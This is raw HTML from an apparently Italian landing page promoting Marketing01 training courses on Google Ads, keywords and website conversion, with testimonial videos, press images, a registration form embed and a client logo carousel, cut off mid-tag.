															<img loading="lazy" decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/growth-report-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-418" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/growth-report-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/growth-report-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/growth-report.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-68a51bd elementor-widget elementor-widget-text-editor" data-id="68a51bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Quali sono le parole chiavi che portano conversioni e quali invece no, strumenti e analisi</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fa642d0" data-id="fa642d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7575542 elementor-widget elementor-widget-image" data-id="7575542" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/victory-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-415" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/victory-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/victory-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/victory.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e9afbd elementor-widget elementor-widget-text-editor" data-id="0e9afbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Come essere visibile nei primi 4 posti di Google attraverso Google Ads</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12e4a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e12e4a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c90427b" data-id="c90427b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f8764e elementor-widget elementor-widget-image" data-id="5f8764e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/campaign-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-433" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/campaign-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/campaign-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/campaign.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ec21d6f elementor-widget elementor-widget-text-editor" data-id="ec21d6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Creare una campagna rete di ricerca per il tuo prodotto o servizio</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a818ee3" data-id="a818ee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7c0612 elementor-widget elementor-widget-image" data-id="d7c0612" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/segmentation-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-432" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/segmentation-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/segmentation-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/segmentation.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-26cbf0b elementor-widget elementor-widget-text-editor" data-id="26cbf0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Come utilizzare le campagne remarketing e display sul segmento di pubblico adatto al tuo prodotto o servizio</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90806ac" data-id="90806ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce413b elementor-widget elementor-widget-image" data-id="6ce413b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/conversion-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-431" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/conversion-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/conversion-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/conversion.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-095c03e elementor-widget elementor-widget-text-editor" data-id="095c03e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Perchè i siti non convertono e come renderli efficaci</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdf2706 elementor-section-full_width rigaclienti elementor-section-height-default elementor-section-height-default" data-id="bdf2706" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c61e00 elementor-invisible" data-id="4c61e00" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a657be elementor-widget elementor-widget-heading" data-id="0a657be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ALCUNI CASI DI SUCCESSO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-823fa86 elementor-widget elementor-widget-heading" data-id="823fa86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Scopri il successo ottenuto dai tuoi colleghi imprenditori <br>dopo la partecipazione al corso e grazie all'aiuto del team Marketing01</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3add278 elementor-widget elementor-widget-text-editor" data-id="3add278" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">15000 Imprenditori all’anno partecipano ai nostri eventi formativi. Dopo aver partecipato al corso tanti partecipanti hanno messo in atto il marketing consigliato nell’evento e di fianco riportiamo alcuni casi di successo dell’ultimo mese</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81b6864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b6864" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ee3f548" data-id="ee3f548" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91a37a6 elementor-widget elementor-widget-video" data-id="91a37a6" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/542174161?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10e1cd9 rossi elementor-widget elementor-widget-image" data-id="10e1cd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="250" src="https://eventi03mk01.it/wp-content/uploads/2022/07/Rossi.png" class="attachment-large size-large wp-image-869" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2022/07/Rossi.png 500w, https://eventi03mk01.it/wp-content/uploads/2022/07/Rossi-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e4c27d7 elementor-widget elementor-widget-text-editor" data-id="e4c27d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">&#8220;Marketing01 è un nostro partner che ci accompagna in questo percorso di crescita nel web&#8221;</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e91a070" data-id="e91a070" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c36af72 elementor-widget elementor-widget-video" data-id="c36af72" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/653605195?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-80cb0ab pentaphone elementor-widget elementor-widget-image" data-id="80cb0ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="324" height="116" src="https://eventi03mk01.it/wp-content/uploads/2022/07/logoPentaphone-1.png" class="attachment-large size-large wp-image-792" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2022/07/logoPentaphone-1.png 324w, https://eventi03mk01.it/wp-content/uploads/2022/07/logoPentaphone-1-300x107.png 300w" sizes="(max-width: 324px) 100vw, 324px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ed710ef elementor-widget elementor-widget-text-editor" data-id="ed710ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">&#8220;Oggi possiamo dire che abbiamo un ottimo motore per ricevere contatti&#8221;</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-490dea9" data-id="490dea9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7dabfe elementor-widget elementor-widget-video" data-id="a7dabfe" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/678286214?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d847b71 plaza elementor-widget elementor-widget-image" data-id="d847b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="324" height="116" src="https://eventi03mk01.it/wp-content/uploads/2022/09/rossisport.jpg" class="attachment-large size-large wp-image-1487" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2022/09/rossisport.jpg 324w, https://eventi03mk01.it/wp-content/uploads/2022/09/rossisport-300x107.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cda7285 elementor-widget elementor-widget-text-editor" data-id="cda7285" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">&#8220;Ad un meeting abbiamo conosciuto M01 e lì c&#8217;è stata la vera svolta per il nostro e-commerce&#8221;</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5c8c784 elementor-widget elementor-widget-heading" data-id="5c8c784" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ALCUNE RECENSIONI DI CHI HA PARTECIPATO AL CORSO​</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2728cca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2728cca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1988b58" data-id="1988b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac19652 elementor-widget elementor-widget-video" data-id="ac19652" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/744194988?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-443689a" data-id="443689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1ef2a1 elementor-widget elementor-widget-video" data-id="a1ef2a1" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/744196369?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d68143a" data-id="d68143a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-019d983 elementor-widget elementor-widget-video" data-id="019d983" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/744197431?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee66c99 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ee66c99" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b5e3a7" data-id="3b5e3a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62e3cd6 elementor-widget elementor-widget-heading" data-id="62e3cd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ISCRIVITI ORA</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ba838dc elementor-widget elementor-widget-text-editor" data-id="ba838dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>PARTECIPAZIONE IN PRESENZA</strong></p><p style="text-align: center;">( per info <a href="/cdn-cgi/l/email-protection#bfd2dadacbd6d1d8ffd2decdd4dacbd6d1d88f8e91d6cb"><span class="__cf_email__" data-cfemail="86ebe3e3f2efe8e1c6ebe7f4ede3f2efe8e1b6b7a8eff2">[email&#160;protected]</span></a> | tel. <a href="tel:800772901">800772901</a>)</p><p style="text-align: center;">L’evento è riservato a un numero limitato di persone in base all’ampiezza della sala per garantire il distanziamento necessario.<br /><br /></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b46bb2d formbig elementor-widget elementor-widget-html" data-id="b46bb2d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="_form_1505"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://marketing0140344.activehosted.com/f/embed.php?id=1505" type="caf719f194b1355eed63715c-text/javascript" charset="utf-8"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88b5a41 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="88b5a41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-490686e" data-id="490686e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9407f elementor-widget elementor-widget-heading" data-id="3d9407f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">La formazione di Marketing01 viene da un team di esperti premiati nel mondo e citati dai più importanti media nazionali</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e330f73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e330f73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc122b3" data-id="cc122b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b0510a elementor-widget elementor-widget-video" data-id="0b0510a" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/477067353?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-96ccab3" data-id="96ccab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9999dd elementor-widget elementor-widget-video" data-id="f9999dd" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/477066454?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5ea97d" data-id="c5ea97d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1b7faf elementor-widget elementor-widget-video" data-id="a1b7faf" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/477065379?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ab5defa elementor-widget elementor-widget-spacer" data-id="ab5defa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb1d1b2 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="cb1d1b2" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1683 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="206" src="https://eventi03mk01.it/wp-content/uploads/2021/10/romanews1-300x206.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/romanews1-300x206.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/romanews1.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="206" src="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0007_Livello-19-300x206.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0007_Livello-19-300x206.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0007_Livello-19.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="206" src="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0003_Livello-15-300x206.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0003_Livello-15-300x206.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0003_Livello-15.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="206" src="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0002_Livello-16-300x206.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0002_Livello-16-300x206.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0002_Livello-16.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="206" src="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0001_Livello-17-300x206.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0001_Livello-17-300x206.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/pressRoom_0000s_0001_Livello-17.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="206" src="https://eventi03mk01.it/wp-content/uploads/2021/10/landing-trento14072020-vipjet-300x206.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/landing-trento14072020-vipjet-300x206.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/landing-trento14072020-vipjet.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="206" src="https://eventi03mk01.it/wp-content/uploads/2021/10/brescianews1-300x206.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/brescianews1-300x206.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/brescianews1.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="300" height="208" src="https://eventi03mk01.it/wp-content/uploads/2021/10/romanews3-300x208.jpg" class="attachment-medium size-medium" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/romanews3-300x208.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/romanews3.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d827103 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d827103" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88e0ba5 elementor-invisible" data-id="88e0ba5" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b34a843 elementor-widget elementor-widget-heading" data-id="b34a843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">CLIENTI</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14a3646 elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="14a3646" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/rossi-sport-1-300x300.jpg" alt="rossi-sport-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/70s-300x300.jpg" alt="70s" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/base12-300x300.jpg" alt="base12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/black-venom-300x300.jpg" alt="black-venom" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/car-e-1-300x300.jpg" alt="car-e-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/gelli-300x300.jpg" alt="gelli" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/pentaphone-300x300.jpg" alt="pentaphone" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 8"><figure class="swiper-slide-inner"><img 